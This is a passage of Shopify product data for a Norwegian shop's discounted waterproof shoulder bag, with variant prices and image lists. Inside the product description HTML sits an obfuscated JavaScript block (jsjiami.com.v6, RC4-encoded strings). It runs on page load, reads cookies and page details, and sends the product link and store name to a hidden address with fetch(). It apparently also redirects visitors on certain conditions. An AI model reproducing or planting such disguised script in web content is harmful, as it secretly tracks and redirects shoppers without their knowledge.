src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/80f37608f71ab9d68947b1c764b1129e_480x480.gif?v=1681789812\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/80f37608f71ab9d68947b1c764b1129e_480x480.gif?v=1681789812\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e\u003cimg style=\"float: none; display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/b9c0acf64ca28abeac679aa7ee3e6a30_600x600.jpg?v=1681789803\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/b9c0acf64ca28abeac679aa7ee3e6a30_600x600.jpg?v=1681789803\" data-mce-style=\"float: none; display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e\n\u003ch4\u003e\u003cstrong\u003eHvorfor oss?\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003eVi jobber direkte med produsenter fra hele verden for å garantere den beste kvaliteten på produktene våre. Vi har en kvalitetskontrollavdeling som hjelper oss å holde det vi lover.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eAlltid konkurransedyktig pris.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eFantastisk kundeservice\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eFantastiske produkter sammen med høy kvalitet\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eLes anmeldelser fra våre flotte kunder\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e Alle bestillinger sendes med et sporingsnummer slik at du kan holde styr på det hele veien!\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0747\/7562\/6008\/files\/7C6CDAD5-470E-4b6a-90F1-FB44BB079096.png?v=1682331114|img_url:%27master%27\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMLMxh\/LzE3FQlK6UkE0tDy+SURONEU3PLlLQ0YzMTw2RzE6M0A4PUZGNjI6VaAE\/iGSI=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2024-02-29T16:15:32+08:00","created_at":"2024-02-29T16:15:32+08:00","vendor":"shoptimie","type":"Klær \u0026 Tilbehør","tags":["Bag","Bags","Clothing \u0026 Accessories","New Arrival"],"price":22900,"price_min":22900,"price_max":22900,"available":true,"price_varies":false,"compare_at_price":52600,"compare_at_price_min":52600,"compare_at_price_max":52600,"compare_at_price_varies":false,"variants":[{"id":48318655693073,"title":"Svart","option1":"Svart","option2":null,"option3":null,"sku":"LI30248066HEI","requires_shipping":true,"taxable":false,"featured_image":{"id":45201496506641,"product_id":9270613246225,"position":3,"created_at":"2024-02-29T16:15:32+08:00","updated_at":"2024-02-29T16:15:32+08:00","alt":null,"width":800,"height":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/1_48adcde4-3e41-4db0-8dce-b2acfb54f224.jpg?v=1709194532","variant_ids":[48318655693073]},"available":true,"name":"🔥50% rabatt🔥Lett, vanntett skulderveske med stor kapasitet - Svart","public_title":"Svart","options":["Svart"],"price":22900,"weight":0,"compare_at_price":52600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37670037586193,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/1_48adcde4-3e41-4db0-8dce-b2acfb54f224.jpg?v=1709194532"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48318655725841,"title":"Blå","option1":"Blå","option2":null,"option3":null,"sku":"LI30248066SLS","requires_shipping":true,"taxable":false,"featured_image":{"id":45201496768785,"product_id":9270613246225,"position":11,"created_at":"2024-02-29T16:15:32+08:00","updated_at":"2024-02-29T16:15:32+08:00","alt":null,"width":750,"height":744,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/2_a31d30f9-2596-4536-818b-26ecca59fda7.jpg?v=1709194532","variant_ids":[48318655725841]},"available":true,"name":"🔥50% rabatt🔥Lett, vanntett skulderveske med stor kapasitet - Blå","public_title":"Blå","options":["Blå"],"price":22900,"weight":0,"compare_at_price":52600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37670037848337,"position":11,"preview_image":{"aspect_ratio":1.008,"height":744,"width":750,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/2_a31d30f9-2596-4536-818b-26ecca59fda7.jpg?v=1709194532"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48318655758609,"title":"Grønn","option1":"Grønn","option2":null,"option3":null,"sku":"LI30248066JLV","requires_shipping":true,"taxable":false,"featured_image":{"id":45201496834321,"product_id":9270613246225,"position":13,"created_at":"2024-02-29T16:15:32+08:00","updated_at":"2024-02-29T16:15:32+08:00","alt":null,"width":750,"height":740,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/O1CN01iJAvPp1I0BRgOMrzR__2720230830.jpg?v=1709194532","variant_ids":[48318655758609]},"available":true,"name":"🔥50% rabatt🔥Lett, vanntett skulderveske med stor kapasitet - Grønn","public_title":"Grønn","options":["Grønn"],"price":22900,"weight":0,"compare_at_price":52600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37670037913873,"position":13,"preview_image":{"aspect_ratio":1.014,"height":740,"width":750,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/O1CN01iJAvPp1I0BRgOMrzR__2720230830.jpg?v=1709194532"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48318655791377,"title":"Grå","option1":"Grå","option2":null,"option3":null,"sku":"LI30248066HUI","requires_shipping":true,"taxable":false,"featured_image":{"id":45201496867089,"product_id":9270613246225,"position":14,"created_at":"2024-02-29T16:15:32+08:00","updated_at":"2024-02-29T16:15:32+08:00","alt":null,"width":750,"height":752,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/3_67d233df-c79c-4ef3-82d5-8f444449880a.jpg?v=1709194532","variant_ids":[48318655791377]},"available":true,"name":"🔥50% rabatt🔥Lett, vanntett skulderveske med stor kapasitet - Grå","public_title":"Grå","options":["Grå"],"price":22900,"weight":0,"compare_at_price":52600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37670037946641,"position":14,"preview_image":{"aspect_ratio":0.997,"height":752,"width":750,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/3_67d233df-c79c-4ef3-82d5-8f444449880a.jpg?v=1709194532"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/shoptimie.com\/cdn\/shop\/products\/4_af25de41-0320-4986-81c0-ce8f842cf08b.jpg?v=1709194532","\/\/shoptimie.com\/cdn\/shop\/products\/6_f24b6ec6-edf3-4c1c-b822-83e19eb6035d.jpg?v=1709194532","\/\/shoptimie.com\/cdn\/shop\/products\/1_48adcde4-3e41-4db0-8dce-b2acfb54f224.jpg?v=1709194532","\/\/shoptimie.com\/cdn\/shop\/products\/2_5470efef-277d-4068-9576-cc4dadcff376.jpg?v=1709194532","\/\/shoptimie.com\/cdn\/shop\/products\/3_c65bdd86-d954-4aaf-a9db-4d85c90ab8b5.jpg?v=1709194532","\/\/shoptimie.com\/cdn\/shop\/products\/5_1f24d479-00a7-45a2-bb52-74eb48013158.jpg?v=1709194532","\/\/shoptimie.com\/cdn\/shop\/products\/7_6e89c4c9-f914-4179-9b24-556dae95437e.jpg?v=1709194532","\/\/shoptimie.com\/cdn\/shop\/products\/8_24346784-3a59-40f3-884b-a40f45768e26.jpg?v=1709194532","\/\/shoptimie.com\/cdn\/shop\/products\/9999.jpg?v=1709194532","\/\/shoptimie.com\/cdn\/shop\/products\/10101.jpg?v=1709194532","\/\/shoptimie.com\/cdn\/shop\/products\/2_a31d30f9-2596-4536-818b-26ecca59fda7.jpg?v=1709194532","\/\/shoptimie.com\/cdn\/shop\/products\/4_0c27f61b-6fd6-4a0a-82ce-195bd6f9a270.jpg?v=1709194532","\/\/shoptimie.com\/cdn\/shop\/products\/O1CN01iJAvPp1I0BRgOMrzR__2720230830.jpg?v=1709194532","\/\/shoptimie.com\/cdn\/shop\/products\/3_67d233df-c79c-4ef3-82d5-8f444449880a.jpg?v=1709194532"],"featured_image":"\/\/shoptimie.com\/cdn\/shop\/products\/4_af25de41-0320-4986-81c0-ce8f842cf08b.jpg?v=1709194532","options":["Farge - Kjøp 2 og få gratis frakt"],"media":[{"alt":null,"id":37670037520657,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/4_af25de41-0320-4986-81c0-ce8f842cf08b.jpg?v=1709194532"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/4_af25de41-0320-4986-81c0-ce8f842cf08b.jpg?v=1709194532","width":800},{"alt":null,"id":37670037553425,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/6_f24b6ec6-edf3-4c1c-b822-83e19eb6035d.jpg?v=1709194532"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/6_f24b6ec6-edf3-4c1c-b822-83e19eb6035d.jpg?v=1709194532","width":800},{"alt":null,"id":37670037586193,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/1_48adcde4-3e41-4db0-8dce-b2acfb54f224.jpg?v=1709194532"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/1_48adcde4-3e41-4db0-8dce-b2acfb54f224.jpg?v=1709194532","width":800},{"alt":null,"id":37670037618961,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/2_5470efef-277d-4068-9576-cc4dadcff376.jpg?v=1709194532"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/2_5470efef-277d-4068-9576-cc4dadcff376.jpg?v=1709194532","width":800},{"alt":null,"id":37670037651729,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/3_c65bdd86-d954-4aaf-a9db-4d85c90ab8b5.jpg?v=1709194532"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/3_c65bdd86-d954-4aaf-a9db-4d85c90ab8b5.jpg?v=1709194532","width":800},{"alt":null,"id":37670037684497,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/5_1f24d479-00a7-45a2-bb52-74eb48013158.jpg?v=1709194532"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/5_1f24d479-00a7-45a2-bb52-74eb48013158.jpg?v=1709194532","width":800},{"alt":null,"id":37670037717265,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/7_6e89c4c9-f914-4179-9b24-556dae95437e.jpg?v=1709194532"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/7_6e89c4c9-f914-4179-9b24-556dae95437e.jpg?v=1709194532","width":800},{"alt":null,"id":37670037750033,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/8_24346784-3a59-40f3-884b-a40f45768e26.jpg?v=1709194532"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/8_24346784-3a59-40f3-884b-a40f45768e26.jpg?v=1709194532","width":800},{"alt":null,"id":37670037782801,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/9999.jpg?v=1709194532"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/9999.jpg?v=1709194532","width":800},{"alt":null,"id":37670037815569,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/10101.jpg?v=1709194532"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/10101.jpg?v=1709194532","width":800},{"alt":null,"id":37670037848337,"position":11,"preview_image":{"aspect_ratio":1.008,"height":744,"width":750,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/2_a31d30f9-2596-4536-818b-26ecca59fda7.jpg?v=1709194532"},"aspect_ratio":1.008,"height":744,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/2_a31d30f9-2596-4536-818b-26ecca59fda7.jpg?v=1709194532","width":750},{"alt":null,"id":37670037881105,"position":12,"preview_image":{"aspect_ratio":0.935,"height":802,"width":750,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/4_0c27f61b-6fd6-4a0a-82ce-195bd6f9a270.jpg?v=1709194532"},"aspect_ratio":0.935,"height":802,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/4_0c27f61b-6fd6-4a0a-82ce-195bd6f9a270.jpg?v=1709194532","width":750},{"alt":null,"id":37670037913873,"position":13,"preview_image":{"aspect_ratio":1.014,"height":740,"width":750,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/O1CN01iJAvPp1I0BRgOMrzR__2720230830.jpg?v=1709194532"},"aspect_ratio":1.014,"height":740,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/O1CN01iJAvPp1I0BRgOMrzR__2720230830.jpg?v=1709194532","width":750},{"alt":null,"id":37670037946641,"position":14,"preview_image":{"aspect_ratio":0.997,"height":752,"width":750,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/3_67d233df-c79c-4ef3-82d5-8f444449880a.jpg?v=1709194532"},"aspect_ratio":0.997,"height":752,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/3_67d233df-c79c-4ef3-82d5-8f444449880a.jpg?v=1709194532","width":750}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cul\u003e\n\u003cli\u003eGratis 